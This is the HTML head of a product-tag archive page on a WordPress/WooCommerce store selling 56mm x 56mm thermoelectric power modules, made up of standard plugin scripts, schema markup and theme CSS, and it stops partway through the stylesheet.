

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/
body_size: 43296
content:
<!DOCTYPE html><html
xmlns=https://www.w3.org/1999/xhtml lang=en-US xmlns:og=http://opengraphprotocol.org/schema/ xmlns:fb=http://www.facebook.com/2008/fbml><head>
<!--[if IE]><meta
http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta
http-equiv="Content-Type" content="text/html; charset=utf-8"><meta
name="google-site-verification" content="pAdZRk72Na-G-qEL_Up4_glRF2lcIhlq_0ElRJNVAFo"><meta
name="msvalidate.01" content="EF393C2E1341E799AD7013824676EC36"><title>
56mm x 56mm Thermoelectric power module Archives - Tecteg Power Generator.com</title>
<!--[if lte IE 8]> <script src=https://tecteg.com/wp-content/themes/tec/js/html5shiv.js></script> <![endif]--><meta
name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link
rel="shortcut icon" href=https://tecteg.com/wp-content/uploads/2016/02/fevicon_Tecteg.png type=image/x-icon><style>#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before{content:"\f103";color:red;top:2px}</style><meta
name='robots' content='max-image-preview:large'><meta
name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link
rel=canonical href=https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="object"><meta
property="og:title" content="56mm x 56mm Thermoelectric power module Archives - Tecteg Power Generator.com"><meta
property="og:url" content="https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/"><meta
property="og:site_name" content="Tecteg Power Generator.com"> <script type=application/ld+json class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tecteg.com/#website","url":"https://tecteg.com/","name":"Tecteg Power Generator.com","inLanguage":"en-US","description":"Thermoelectric Generator","potentialAction":[{"@type":"SearchAction","target":"https://tecteg.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/#webpage","url":"https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/","name":"56mm x 56mm Thermoelectric power module Archives - Tecteg Power Generator.com","isPartOf":{"@id":"https://tecteg.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://tecteg.com/","url":"https://tecteg.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/","url":"https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/","name":"56mm x 56mm Thermoelectric power module"}}]}]}</script> <link
rel=dns-prefetch href=//translate.google.com><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="Tecteg Power Generator.com &raquo; Feed" href=https://tecteg.com/feed/ ><link
rel=alternate type=application/rss+xml title="Tecteg Power Generator.com &raquo; 56mm x 56mm Thermoelectric power module Tag Feed" href=https://tecteg.com/product-tag/56mm-x-56mm-thermoelectric-power-module/feed/ > <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecteg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/9da88.css media=all><style id=rs-plugin-settings-inline-css>.avada_huge_white_text{position:absolute;color:#fff;font-size:130px;line-height:45px;font-family:museoslab500regular;text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute;color:#000;font-size:130px;line-height:45px;font-family:museoslab500regular}.avada_big_black_text{position:absolute;color:#333;font-size:42px;line-height:45px;font-family:museoslab500regular}.avada_big_white_text{position:absolute;color:#fff;font-size:42px;line-height:45px;font-family:museoslab500regular}.avada_big_black_text_center{position:absolute;color:#333;font-size:38px;line-height:45px;font-family:museoslab500regular;text-align:center}.avada_med_green_text{position:absolute;color:#A0CE4E;font-size:24px;line-height:24px;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute;color:#747474;font-size:13px;line-height:20px;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute;color:#fff;font-size:13px;line-height:20px;font-family:PTSansRegular,Arial,Helvetica,sans-serif;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700}.avada_block_black{position:absolute;color:#A0CE4E;text-shadow:none;font-size:22px;line-height:34px;padding:0px
10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute;color:#000;text-shadow:none;font-size:22px;line-height:34px;padding:0px
10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute;color:#fff;text-shadow:none;font-size:22px;line-height:34px;padding:0px
10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute;color:#fff;text-shadow:none;font-size:22px;line-height:34px;padding:0px
10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:rgba(0,0,0,0.6);font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption
a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/05cbc.css media=all><style id=woocommerce-inline-inline-css>.woocommerce form .form-row
.required{visibility:visible}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/796d1.css media=all><style id=yith-wacp-frontend-inline-css>#yith-wacp-popup .yith-wacp-content
a.button{background:#ebe9eb;color:#515151}#yith-wacp-popup .yith-wacp-content a.button:hover{background:#dad8da;color:#515151}#yith-wacp-popup .yith-wacp-wrapper{max-width:700px;max-height:700px}#yith-wacp-popup .yith-wacp-message:before{min-width:30px;min-height:30px;background:url(https://tecteg.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center}#yith-wacp-popup .yith-wacp-main{background-color:#fff}#yith-wacp-popup .yith-wacp-overlay{background-color:#000}#yith-wacp-popup.open .yith-wacp-overlay{opacity:0.8}#yith-wacp-popup .yith-wacp-close{color:#fff}#yith-wacp-popup .yith-wacp-close:hover{color:#c0c0c0}#yith-wacp-popup .yith-wacp-message{color:#000;background-color:#e6ffc5}.yith-wacp-content .cart-info>div{color:#565656}.yith-wacp-content .cart-info > div
span{color:#000}.yith-wacp-content table.cart-list td.item-info .item-name:hover,
.yith-wacp-content h3.product-title:hover{color:#565656}.yith-wacp-content table.cart-list td.item-info .item-name,
.yith-wacp-content table.cart-list td.item-info dl,
.yith-wacp-content h3.product-title{color:#000}.yith-wacp-content table.cart-list td.item-info .item-price,
.yith-wacp-content .product-price,
.yith-wacp-content ul.products li.product .price,
.yith-wacp-content ul.products li.product .price
ins{color:#565656}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/2fc50.css media=all><style id=yith_wccl_frontend-inline-css>.select_option .yith_wccl_tooltip>span{background:#222;color:#fff}.select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color:#222}.select_option .yith_wccl_tooltip.top span:after{border-top-color:#222}</style><link
rel=stylesheet href=https://tecteg.com/wp-content/cache/minify/13a08.css media=all><!--[if lte IE 9]><link
rel=stylesheet id=avada-shortcodes-css  href='https://tecteg.com/wp-content/themes/tec/shortcodes.css?ver=3.5' type=text/css media=all>
<![endif]--><!--[if lte IE 8]><link
rel=stylesheet id=avada-IE8-css  href='https://tecteg.com/wp-content/themes/tec/css/ie8.css?ver=3.5' type=text/css media=all>
<![endif]-->
<!--[if IE]><link
rel=stylesheet id=avada-IE-css  href='https://tecteg.com/wp-content/themes/tec/css/ie.css?ver=3.5' type=text/css media=all>
<![endif]--> <script type=text/template id=tmpl-variation-template>
	<div class=woocommerce-variation-description>{{{ data.variation.variation_description }}}</div>
	<div class=woocommerce-variation-price>{{{ data.variation.price_html }}}</div>
	<div class=woocommerce-variation-availability>{{{ data.variation.availability_html }}}</div>
</script> <script type=text/template id=tmpl-unavailable-variation-template>
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script src=https://tecteg.com/wp-content/cache/minify/33028.js></script> <script id=easy-testimonials-reveal-js-extra>var easy_testimonials_reveal = {"show_less_text":"Show Less"};</script> <script src=https://tecteg.com/wp-content/cache/minify/bfc20.js></script> <link
rel=https://api.w.org/ href=https://tecteg.com/wp-json/ ><link
rel=alternate type=application/json href=https://tecteg.com/wp-json/wp/v2/product_tag/65><link
rel=EditURI type=application/rsd+xml title=RSD href=https://tecteg.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://tecteg.com/wp-includes/wlwmanifest.xml><meta
name="generator" content="WordPress 5.8.12"><meta
name="generator" content="WooCommerce 5.9.1">
 <script>/* Default comment here */ 

jQuery(document).ready(function(){
	jQuery('header div#header-banner ul.logorow li:nth-child(1) a').attr('href','tel:1-905-252-8574');
	jQuery('header div#header-banner ul.logorow li:nth-child(1) a').attr('target','_blank');
	jQuery('header div#header-banner ul.logorow li:nth-child(1) a').text('1-905-252-8574');
	//jQuery('header div#header-banner ul.logorow li.email a').text('tecteg126@gmail.com');
	//jQuery('header div#header-banner ul.logorow li:nth-child(2) a').attr('href','mailto:tecteg126@gmail.com');
	jQuery('header div#header-banner ul.logorow li:nth-child(2) a').attr('target','_blank');
	
})</script> 
<style>/*<![CDATA[*/.table-1 tr
td{width:50%}p.ofs-text{color:#d33;margin:0;font-weight:bold;padding-top:10px;font-size:14px}.single-product p.ofs-text{padding-bottom:12px}.single-product .stock.out-of-stock{display:none}.inner-prod-image
figcaption{text-align:center;max-width:400px;margin:auto;padding-top:5px}figure.inner-prod-image{width:100%;padding:40px
0px;margin:0
!important;max-width:600px}.out-stock-manual{color:red;margin-bottom:15px}.woocommerce-order-received p.check-head{display:none}.woocommerce-order-received .woocommerce-table--order-details.shop_table
tr{height:auto!important}/*]]>*/</style><style media=screen></style><style media=screen>@media (max-width: 728px){}</style><style media=screen>@media (max-width: 320px){}</style><style>#google_language_translator{width:auto !important}.goog-tooltip{display:none !important}.goog-tooltip:hover{display:none !important}.goog-text-highlight{background-color:transparent !important;border:none !important;box-shadow:none !important}#google_language_translator select.goog-te-combo{color:#32373c}#flags{display:none}#google_language_translator{color:transparent}body{top:0px !important}#glt-translate-trigger{left:20px;right:auto}#glt-translate-trigger>span{color:#fff}#glt-translate-trigger{background:#f89406}.goog-te-gadget .goog-te-combo{width:100%}</style><script>(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//tecteg.com/?wordfence_lh=1&hid=E5669B1C82540B6DD896B9000F972782');</script> <noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."> <script>function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script> <style id=wp-custom-css>ul.logorow li:first-child{display:none}.new_details
a{color:#7b7b7b !important}p.mark-tag{color:#d33;font-size:17px;font-weight:600;padding-top:20px}</style><!--[if lte IE 8]> <script>jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
	    w = imgs[i].getAttribute( 'width' );
	    imgs[i].removeAttribute( 'width' );
	    imgs[i].removeAttribute( 'height' );
	}
	});</script> <script src=https://tecteg.com/wp-content/themes/tec/js/excanvas.js></script> <![endif]-->
<!--[if lte IE 9]> <script>jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style>';jQuery( this ).find( 'style' ).each( function(){combined_styles += jQuery(this).html();jQuery(this).remove()});combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});</script> <![endif]--> <script>/*@cc_on
		@if (@_jscript_version == 10)
	    	document.write('<style>.search input,#searchform
input{padding-left:10px}.avada-select-parent .avada-select-arrow,.select-arrow{height:33px;background-color:#fff}.search
input{padding-left:5px}header
.tagline{margin-top:3px}.star-rating span:before{letter-spacing:0}.avada-select-parent .avada-select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background:#fff}.star-rating{width:5.2em}.star-rating span:before{letter-spacing:0.1em}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);</script> <style>/*<![CDATA[*/tec_3.5{color:green}html,body{background-color:#fff}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.avada-select-parent .avada-select-arrow,.select-arrow,
.wpcf7-select-parent .select-arrow{height:33px;line-height:33px}.gravity-select-parent .select-arrow{height:24px;line-height:24px}#wrapper .gf_browser_ie.gform_wrapper .button,
#wrapper .gf_browser_ie.gform_wrapper .gform_footer
input.button{padding:0
20px}}a:hover,.tooltip-shortcode{color:#058200}#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a,
.footer-area ul li a:hover,
.footer-area .tab-holder .news-list li .post-holder a:hover,
#slidingbar-area ul li a:hover,
.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
#sidebar .widget_categories li a:hover,
#sidebar .widget li a:hover,
#nav ul a:hover, #sticky-nav ul a:hover,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
#sidebar .widget_nav_menu li a:hover:before,#sidebar .widget_categories li a:hover:before,
#sidebar .widget .recentcomments:hover:before,#sidebar .widget_recent_entries li a:hover:before,
#sidebar .widget_archive li a:hover:before,#sidebar .widget_pages li a:hover:before,
#sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,#wrapper .header-social .top-menu .cart-checkout a:hover,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper #sidebar .current_page_item > a,#wrapper #sidebar .current-menu-item > a,#wrapper #sidebar .current_page_item > a:before,#wrapper #sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover{color:#058200}.fusion-content-boxes .heading-link:hover
h2{color:#058200 !important}.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#058200 !important;border-color:#058200 !important}#sidebar .image .image-extras .image-extras-content a:hover{color:#333}.star-rating:before,.star-rating span:before{color:#058200}.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{color:#FFF;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul .current-menu-ancestor a, .navigation li.current-menu-ancestor a
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav li.current-menu-ancestor a
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .pyre_tabs .tab-holder .tabs li.active a,
.post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul a:hover,#sticky-nav ul a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
.fusion-tabs .nav-tabs > .active > .tab-link:hover, .fusion-tabs .nav-tabs > .active > .tab-link:focus,.fusion-tabs .nav-tabs > .active > .tab-link,.fusion-tabs.vertical-tabs .nav-tabs>li.active>.tab-link{border-color:#058200}#wrapper .main-nav-search a:hover{border-top:3px solid transparent}#wrapper .header-v4 .main-nav-search a:hover, #wrapper .header-v5 .main-nav-search a:hover{border-top:0}#nav ul .current-menu-ancestor a,.navigation li.current-menu-ancestor a, #sticky-nav li.current-menu-ancestor
a{color:#058200}#wrapper .side-nav li.current_page_item
a{border-right-color:#058200}.rtl #wrapper .side-nav li.current_page_item
a{border-left-color:#058200}.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{border-top-color:#058200}.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before{background-color:#058200}.woocommerce .social-share li a:hover
i{border-color:#058200}.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content
ul.sticky{background-color:#ffffe8;opacity:1}#header-sticky .my-cart-link:after, #header-sticky a.search-link:after,
#header .my-cart-link:after, #header a.search-link:after,
#small-nav .my-cart-link:after, #small-nav a.search-link:after{border:none}.mobile-nav-holder .mobile-selector,
.mobile-topnav-holder .mobile-selector,#mobile-nav{background-color:#f9f9f9}.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down{border-color:#dadada}.mobile-nav-holder .mobile-selector .selector-down:before{color:#dadada}#mobile-nav li a:hover{background-color:#f6f6f6}body #header-sticky.sticky-header .sticky-shadow{background:rgba(255, 255, 255, 0.97)}.no-rgba #header-sticky.sticky-header .sticky-shadow{background:#fff;filter:progid: DXImageTransform.Microsoft.Alpha(Opacity=97);opacity:0.97}#header,#small-nav{background-color:#000}#main,#wrapper,
.fusion-separator .icon-wrapper,html,body,.bbp-arrow{background-color:#fff}.footer-area{background-color:#363839}#wrapper .footer-area .pyre_tabs .tab-holder .tabs
